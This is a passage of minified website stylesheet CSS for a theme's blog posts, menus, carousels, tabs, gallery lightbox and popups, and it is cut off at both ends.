4px;margin:0;font-style:normal}.p-date-image{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:absolute;padding:5px
10px;pointer-events:none;line-height:1;font-size:16px}.p-date-image
i{font-size:10px}.p-date-image::before{display:none}.post-layout .button-group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-layout .btn-text{display:none}.post-grid .button-group{margin-top:auto !important}.post-list .post-thumb{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.post-list .post-thumb
.image{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.post-image{position:relative;-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;page-break-inside:avoid;break-inside:avoid}.post-image
img{height:auto}.post-stats
span{-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-right:8px;-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.post-details{-webkit-column-fill:balance;-moz-column-fill:balance;column-fill:balance}.post-content::after{content:"";display:table;width:100%;clear:both}.blog-post .comment
p{margin-top:5px}.blog-post
.success{background:lightgreen;padding:5px
10px;margin-bottom:15px}.blog-post .success:last-of-type{margin-bottom:0}.post-comment{position:relative}.post-comment .user-name{padding-right:50px}.user-data{margin-top:3px}.user-data ::before{margin-right:5px}.user-data
span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:100%}.user-data div
span{margin-right:5px}.user-data
a{display:block;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;max-width:100%}.user-avatar{float:left;position:relative;z-index:2}.reply-form{margin-top:20px}.reply-btn{position:absolute;top:10px;right:10px}.blog-feed{position:absolute;right:10px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:13px;font-weight:400;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-feed
span{margin:0
5px}html[dir='rtl'] .blog-feed{right:auto;left:10px}.module-blog_categories .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.module-blog_categories
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out}.module-blog_categories a+a{border-width:1px 0 0 0}.box-search{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.box-search
.btn{position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.box-search .btn
.fa{line-height:0}html[dir='rtl'] .box-search
.btn{right:auto;left:0}.module-blog_comments .module-body>div+div{border-width:1px 0 0 0}.module-blog_comments .module-item{display:-webkit-box;display:-ms-flexbox;display:flex}.module-blog_comments .module-item>div{-webkit-box-flex:1;-ms-flex:1;flex:1;line-height:1.3}.module-blog_comments .module-item .side-subtitle{margin-top:3px}.side-posts.swiper-wrapper{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.side-posts{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-posts .post-thumb{width:100%;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.side-posts .post-thumb
.image{position:relative;-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;margin:0
auto;max-width:100%}.side-posts .post-thumb .image
a{display:block}.side-posts .post-thumb .image
img{width:100%}.side-posts .post-thumb .post-stats{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.side-posts .post-thumb
.name{line-height:1.1;margin-bottom:3px}.side-posts .post-thumb
.caption{padding:0
8px;min-width:0;-webkit-box-flex:1000;-ms-flex:1000 2 100px;flex:1000 2 100px;width:100%}.links-menu .module-body{-ms-flex-wrap:wrap;flex-wrap:wrap;width:100%}.links-menu ul, .links-menu
li{list-style:none;margin:0;padding:0}.links-menu .menu-item{position:relative;border-width:1px 0 0 0;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.links-menu .menu-item:first-child{border-top-width:0;border-left-width:0}.links-menu .menu-item.dropdown>a::after{display:none}.links-menu .menu-item
a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all 0.08s ease-out;transition:all 0.08s ease-out;position:relative;width:inherit}.links-menu .menu-item a .menu-label{right:0;top:auto;-webkit-transform:translateX(100%);transform:translateX(100%)}.links-menu .menu-item a::before{line-height:1}.links-menu .menu-item a::after{display:none !important}.links-menu .menu-item a:not([href]){cursor:default}.phone footer .links-menu .module-title::before{position:absolute;right:0;content:"\eb85";font-size:18px;font-family:icomoon,sans-serif;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.phone footer .links-menu .module-title.closed::before{content:"\eba0"}.j-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;height:100%;list-style:none;margin:0;padding:0}.j-menu>li{position:relative}.j-menu>li>a{padding:3px
6px;width:100%;height:100%;max-height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-width:1px 0 0 0;min-width:30px;cursor:pointer;-webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out;transition:color 0.1s ease-out, background-color 0.1s ease-out}.j-menu>li>a:not([href]){cursor:default}.j-menu>li>a::before{line-height:1;font-size:16px}.j-menu>li:first-child>a{border-width:0}.j-menu>li.icon-only>a{min-width:10px}.j-menu .links-text{display:inline-block;color:inherit}.j-menu .links-text
s{display:block}.j-menu .mega-menu{position:static}.ios .j-menu>li>a{cursor:pointer !important}.top-bar
.wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.top-menu{height:100%}.top-menu>ul{position:relative}.top-menu>ul>li{height:100%}.top-menu>ul>li+li>a{border-width:0 0 0 1px}.top-menu .dropdown>a::after{-webkit-transform:rotate(90deg);transform:rotate(90deg);margin-top:2px}.dropdown-menu{font-size:inherit}.j-dropdown{margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;border-width:0;border-radius:0;min-width:100%;background-color:transparent;-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0);opacity:0;display:none}.j-dropdown>ul>li{width:100%}.j-dropdown::before{content:"";width:0;height:0;border:10px
solid transparent;border-bottom-color:white;pointer-events:none;margin-top:-10px;display:block}.open>.j-dropdown{display:block}.animating>.j-dropdown{-webkit-transform:none;transform:none;opacity:1;-webkit-transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;transition:opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out;transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out;transition:transform 0.1s ease-out, opacity 0.1s ease-out, visibility 0.1s ease-out, -webkit-transform 0.1s ease-out}.j-dropdown>.j-menu>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.j-dropdown>.j-menu>li:first-child>a{border-width:0;border-radius:inherit}.j-dropdown>.j-menu>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.j-dropdown>.j-menu>li:last-child>a{border-radius:inherit}.multi-level .j-dropdown .j-dropdown{top:0}.multi-level .j-dropdown .j-dropdown::before{display:none !important}.flyout-menu-item .j-dropdown::before{display:none !important}.dropdown>a{position:relative}.dropdown > a .menu-label{-webkit-transform:none;transform:none}.dropdown > a .count-badge{margin:0
5px}.dropdown>a::after{content:"\f0da";font-family:icomoon;font-size:11px;position:relative;padding:0
3px;margin-left:auto}.dropdown .j-menu>li>a::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-label{position:absolute;font-size:10px;top:0;right:0}.is-sticky .menu-label{margin-top:0 !important}.flyout-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative}.flyout-menu>ul>li{width:100%}.flyout-menu > ul > li > a .menu-label{position:relative;margin:0
7px;margin-top:0 !important;margin-bottom:0 !important}.flyout-menu>ul>li:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.flyout-menu>ul>li:first-child.dropdown:hover{border-top-right-radius:0}.flyout-menu>ul>li:first-child>a{border-radius:inherit}.flyout-menu>ul>li:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.flyout-menu>ul>li:last-child.dropdown:hover{border-bottom-right-radius:0}.flyout-menu>ul>li:last-child>a{border-radius:inherit}.flyout-menu>.menu-item.mega-menu{position:static}.flyout-menu .count-badge+.open-menu+.menu-label{margin-left:0}.flyout-menu .j-dropdown{top:0;left:100%;padding-top:0;width:auto;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:all 0s ease-out;transition:all 0s ease-out;min-width:auto}.flyout-menu .mega-menu .j-dropdown{width:800px;height:100%}.flyout-menu .mega-menu .j-dropdown .mega-menu-content{min-height:100%}.flyout-menu .dropdown>a::after{margin-left:auto}.flyout>.j-dropdown::before{z-index:1}.open-menu{display:none}.accordion-menu .open-menu{width:25px;height:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;position:absolute;right:8px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:15px;-webkit-transition:color 0.1s ease-out, background-color 0.1s ease-out;transition:color 0.1s ease-out, background-color 0.1s ease-out;z-index:2}.accordion-menu .open-menu[aria-expanded="true"] i::before{content:"\f068"}.accordion-menu .menu-item{-webkit-box-shadow:none !important;box-shadow:none !important;height:auto}.accordion-menu .menu-item>a{position:relative}.accordion-menu .menu-item>a::after{display:none}.accordion-menu .menu-item>a+div{border-width:1px 0 0 0}.accordion-menu .menu-item.flyout>a+.in{border-top-width:0}.accordion-menu .j-menu{height:auto;overflow:hidden}.accordion-menu .j-menu>li{width:100%}.accordion-menu .j-menu > li > a .links-text{white-space:normal}.accordion-menu .j-menu>li>a::before{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.accordion-menu .j-menu>li+li{margin-left:0 !important;margin-right:0 !important}.accordion-menu .j-menu .j-menu{-webkit-box-shadow:none;box-shadow:none}.icons-menu>ul{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:0;padding:0}.icons-menu>ul>.menu-item{margin:0;position:relative}.icons-menu>ul>.menu-item:hover{z-index:1}.icons-menu>ul>.menu-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;font-size:22px;position:relative}.icons-menu > ul > .menu-item > a .links-text{font-size: .47em;padding:0
5px;margin:3px
0 -3px 0;width:100%;text-align:center;line-height:1.2}.icons-menu > ul > .menu-item > a .count-badge{position:absolute;z-index:1;top:0;right:0}.icons-menu>ul>.menu-item>a::before{content:"\F05E";font-family:icomoon;line-height:1}.icons-menu>ul>.menu-item>a::after{display:none}.icons-menu .icon-menu-image a::before{display:none}.bottom-menu{position:fixed;width:100%;bottom:0;background-color:white;z-index:100;overflow-x:auto;-webkit-overflow-scrolling:touch;border-width:1px 0 0 0}.bottom-menu ul, .bottom-menu
li{margin:0;padding:0;list-style:none}.bottom-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.bottom-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.bottom-menu>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:0
10px;min-width:50px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative}.bottom-menu>ul>li>a::before{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.1;margin:2px
0}.bottom-menu>ul>li+li{border-width:0 0 0 1px}.bottom-menu > ul > li .links-text{white-space:nowrap;position:relative;top:-2px}.bottom-menu > ul > li .count-badge{position:absolute;top:50%;left:50%;-webkit-transform:translate(50%,-100%);transform:translate(50%,-100%);margin:0}.side-menu{position:fixed;background-color:white;z-index:100;right:0}.side-menu ul, .side-menu
li{margin:0;padding:0;list-style:none}.side-menu>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:inherit}.side-menu>ul>li{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.side-menu>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;padding:5px
10px;-webkit-transition:all 0.075s ease-out;transition:all 0.075s ease-out;position:relative;border-radius:inherit}.side-menu>ul>li>a::before{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;line-height:1.1;margin:2px
0}.side-menu>ul>li:first-of-type{border-top-left-radius:inherit;border-top-right-radius:inherit}.side-menu>ul>li:last-of-type{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.side-menu>ul>li:only-of-type{border-radius:inherit}.side-menu>ul>li+li{border-width:1px 0 0 0}.side-menu > ul > li .links-text{position:relative;top:-2px}.side-menu > ul > li .count-badge{position:absolute;right:0;top:0}.swiper{position:relative;width:100%}.swiper .swiper-pagination{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper .swiper-pagination>span{cursor:pointer;opacity:1;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;border-radius:0}.swiper .swiper-pagination>span+span{margin-left:8px}.swiper .swiper-pagination:empty{padding:0}.swiper-has-pages .swiper .swiper-pagination{display:block}.swiper-slide{height:auto;padding:0}.swiper-buttons{width:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);z-index:2;pointer-events:none}.swiper-buttons>div{width:35px;height:35px;background:white}.swiper-buttons>div::before{content:'\e408';font-family:icomoon}.swiper-buttons>div.swiper-button-next::before{content:'\e409'}.swiper-button-next,.swiper-button-prev{pointer-events:auto;margin-top:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:transparent;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:0;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{pointer-events:auto}.swiper-button-next{left:auto;right:0}.swiper:not(.swiper-has-pages) .swiper-pagination,
.swiper:not(.swiper-has-pages) .swiper-button-next,
.swiper:not(.swiper-has-pages) .swiper-button-prev{display:none}.swiper-pagination-bullet:only-child{display:none !important}.block-header{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1}.block-header
img{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;-ms-flex-item-align:auto;align-self:auto}.block-header
.icon{width:50px;height:50px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.5em;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-header .icon::before{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.module-testimonials .block-header{display:block}.module-testimonials .block-header
.icon{font-size:3em}.module-testimonials .swiper-slide{cursor:-webkit-grab;cursor:grab}.module-testimonials .swiper-slide:active{cursor:-webkit-grabbing;cursor:grabbing}.module-testimonials .block-content{margin-bottom:10px}.module-testimonials .block-footer{margin-top:auto}.block-wrapper{-webkit-box-flex:1;-ms-flex:1;flex:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;border-radius:inherit}.ie11 .block-wrapper{-webkit-box-flex:1;-ms-flex:auto;flex:auto}.block-body{height:100%;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-body::after{content:"";clear:both;display:table}.block-body
.title{width:100%}.blocks-grid .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-content{position:relative;border-radius:inherit}.block-content.block-image>img{border-radius:inherit}.block-content>p:only-of-type{margin:0}.block-footer{margin-top:auto;-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-footer
.btn{-webkit-transition:all 0.1s ease-in-out;transition:all 0.1s ease-in-out}.block-map
iframe{width:100%;height:100%}.block-twitter{overflow-y:auto}.module-blocks{height:inherit}.module-blocks .module-body{height:100%}.module-blocks .nav-tabs>li>a::before{margin-right:5px}.module-blocks .module-item{height:inherit}html[dir='rtl'] .module-blocks .nav-tabs>li>a::before{margin-right:0;margin-left:5px}.mobile .product-blocks .expand-block{margin-bottom:25px}.module-banners .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-banners
*{-webkit-backface-visibility:hidden;backface-visibility:hidden}.module-banners .module-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-banners .module-item > a
img{width:100%;height:auto;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.module-banners .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;z-index:2;border-radius:inherit}.module-banners .module-item>a::after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out;font-size:35px;color:white;z-index:4}.module-banners .banner-text{position:absolute;left:0;right:0;color:white;line-height:1.3;z-index:3;-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out}.module-banners .banner-text
span{position:relative;display:block;-webkit-transition:all 0.12s ease-out;transition:all 0.12s ease-out}.module-banners .banner-caption-3
span{display:block}ul.nav-tabs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:0;border-width:0 0 0 1px}ul.nav-tabs::before,ul.nav-tabs::after{display:none}ul.nav-tabs>li{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.nav-tabs>li>a{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;line-height:1.25;margin:0;border:0;border-radius:inherit;-webkit-transition:all 0.07s ease-out;transition:all 0.07s ease-out;background:transparent}ul.nav-tabs>li>a::before{margin-right:5px;font-weight:400;line-height:1}ul.nav-tabs>li:hover,ul.nav-tabs>li.active,ul.nav-tabs>li:focus{z-index:2}ul.nav-tabs>li:hover>a,ul.nav-tabs>li.active>a,ul.nav-tabs>li:focus>a{border:0;background:transparent}ul.nav-tabs>li:hover>a:hover,ul.nav-tabs>li:hover>a:focus,ul.nav-tabs>li.active>a:hover,ul.nav-tabs>li.active>a:focus,ul.nav-tabs>li:focus>a:hover,ul.nav-tabs>li:focus>a:focus{background:inherit;border:0}ul.nav-tabs>li:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-left-width:0}ul.nav-tabs>li:first-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}ul.nav-tabs>li:last-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit}ul.nav-tabs>li:last-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:first-child{border-top-right-radius:inherit;border-bottom-right-radius:inherit;border-right-width:0}html[dir='rtl'] ul.nav-tabs>li:first-child>a{border-top-right-radius:inherit;border-bottom-right-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:last-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit}html[dir='rtl'] ul.nav-tabs>li:last-child>a{border-top-left-radius:inherit;border-bottom-left-radius:inherit}.tab-content{position:relative;border-width:1px}.tab-pane{padding:0;background:transparent;border-radius:inherit}.nav-tabs>li{z-index:auto}.nav-tabs>li>a{position:relative;z-index:1}.tab-container{position:relative}.tab-container::before{content:"";position:absolute;display:none;z-index:0;width:200vw;-webkit-transform:translateX(-50%);transform:translateX(-50%);top:0;height:40px}html[dir="rtl"] .tab-container::before{-webkit-transform:translateX(50%);transform:translateX(50%)}.panel-group{margin-bottom:0}.panel-group
.panel{border-radius:0;-webkit-box-shadow:none;box-shadow:none;border:none;background:transparent;position:relative;z-index:1}.panel-group .panel:hover{z-index:2}.panel-group .panel+.panel{margin-top:0}.panel-group .panel:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.panel-group .panel:first-child .panel-heading{border-top-width:0}.panel-group .panel:last-child{border-bottom-left-radius:inherit;border-bottom-right-radius:inherit}.panel-group .panel:last-child:not(.panel-active)>.panel-heading{border-bottom-width:0}.panel-group .panel-heading{padding:0;-webkit-transition:all 0.1s ease-out, border-radius 0s;transition:all 0.1s ease-out, border-radius 0s;border-radius:inherit;position:relative;z-index:2;background:transparent}.panel-group .panel-heading .panel-title{font-size:inherit;font-weight:inherit;position:relative;border-radius:inherit;-webkit-transition:all 0.075s ease;transition:all 0.075s ease;padding:0;border:none;width:100%}.panel-group .panel-heading
a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.panel-group .panel-heading a
i{display:none}.panel-group .panel-heading a::before{margin-right:5px;line-height:1}.panel-group .panel-heading+.panel-collapse{position:relative;z-index:1}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:0}.panel-group .panel-active .panel-heading{border-bottom-left-radius:0;border-bottom-right-radius:0}.panel-group .panel-active .panel-heading
a{cursor:default}.panel-group .panel-active + .panel .panel-heading{border-top-width:1px}.panel-group .panel-body{padding:0}.lg-backdrop{z-index:100000;background-color:rgba(0,0,0,0.85)}.lg-outer{z-index:200000}.lg-outer .lg-item{background:none}.lg-outer .lg-item::after{content:"";position:absolute;top:46.5%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:1000}.lg-outer .lg-item.lg-complete::after{display:none}.module-gallery .module-body{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.module-gallery .module-item>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;width:100%;height:100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.module-gallery .module-item > a
img{-webkit-transition:all 0.15s ease-out;transition:all 0.15s ease-out;width:100%;height:auto}.module-gallery .module-item>a::before{z-index:1}.module-gallery .module-item>a::after{z-index:2}.module-gallery .module-item > a
span{width:100%;height:100%;display:block}.module-gallery .module-item > a span::before{z-index:1}.lg-outer .lg-toolbar{background:transparent;color:#ccc}.lg-outer .lg-toolbar .lg-icon{color:inherit}.lg-outer .lg-toolbar .lg-icon:hover{color:white}.lg-outer .lg-sub-html{background:transparent;pointer-events:none;-webkit-transition:bottom 0.25s ease-out !important;transition:bottom 0.25s ease-out !important}.lg-outer .lg-actions .lg-icon{color:white;margin:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);border-radius:0}.lg-outer .lg-actions .lg-icon::after{display:none}.lg-outer #lg-zoom-out{display:none}.lg-outer #lg-actual-size{font-size:24px}.lg-outer #lg-actual-size::after{content:"\e312"}.lg-outer .lg-thumb-outer{height:auto !important;-webkit-transition:-webkit-transform .25s ease-out;transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out, -webkit-transform .25s ease-out}.lg-outer .lg-thumb{padding:0;margin:0
auto;background:transparent;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.lg-outer .lg-thumb-item{border:none;border-radius:0;margin-bottom:0;overflow:visible}.lg-outer .lg-thumb-item
img{display:block}.lg-outer #lg-counter{color:inherit}.module-gallery .module-item>a::before{content:"";width:100%;height:100%;position:absolute;pointer-events:none;-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0}.module-gallery .module-item>a::after{content:"";position:absolute;top:50%;left:50%;-webkit-transform:translate3d(-50%, -50%, 0) scale(0.5);transform:translate3d(-50%, -50%, 0) scale(0.5);-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0;font-size:35px}.module-gallery .module-item>a:hover::before{opacity:1}.module-gallery .module-item>a:hover::after{-webkit-transform:translate3d(-50%, -50%, 0) scale(1);transform:translate3d(-50%, -50%, 0) scale(1);opacity:1}.module-gallery .module-item>a:hover>span::before{-webkit-transform:translate3d(0, 0, 0) scale(1);transform:translate3d(0, 0, 0) scale(1);opacity:1}.module-gallery .module-item>a>span::before{content:"";position:absolute;left:0;right:0;bottom:0;padding:10px;-webkit-transform:translate3d(0, 10px, 0) scale(1);transform:translate3d(0, 10px, 0) scale(1);-webkit-transition:all 0.1s ease-out;transition:all 0.1s ease-out;opacity:0;font-size:12px;color:white;line-height:1.3}.no-touchevents.popup-open{overflow:hidden}.no-touchevents.popup-open
body{overflow-y:scroll}.touchevents.popup-open,
.touchevents.popup-open
body{overflow:hidden}.desktop.popup
body{padding-top:0 !important}.popup-wrapper{position:fixed;width:100%;height:100%;top:0;left:0;right:0;bottom:0;z-index:999998;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;pointer-events:none;-webkit-overflow-scrolling:touch}.popup-bg{position:fixed;width:100%;height:100%;top:0;left:0;background-color:rgba(0, 0, 0, 0.5);z-index:9997;opacity:0;visibility:hidden;-webkit-transition:all 0.4s ease-out;transition:all 0.4s ease-out}.popup-container{opacity:0;visibility:hidden;-webkit-transform:scale(0.8);transform:scale(0.8);-webkit-transition:all 0.2s ease-out, margin 0s;transition:all 0.2s ease-out, margin 0s;position:relative;max-width:100%;z-index:9999;pointer-events:none}.popup-open .popup-wrapper{pointer-events:auto;overflow-y:scroll}.popup-open .popup-body{pointer-events:auto}.popup-open .popup-bg{opacity:1;visibility:visible}.popup-open .popup-container{opacity:1;visibility:visible;-webkit-transform:scale(1);transform:scale(1)}.popup-close{position:absolute;top:0;right:0;-webkit-transform:translateY(-100%);transform:translateY(-100%);font-size:18px;background:white;z-index:2;pointer-events:auto;z-index:100}.popup-close:hover{background:#238CD2}.popup-close::before{content:"\e5cd";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ios.popup{overflow-y:scroll}.popup-header{position:relative}.popup-body{overflow:hidden}.popup-body
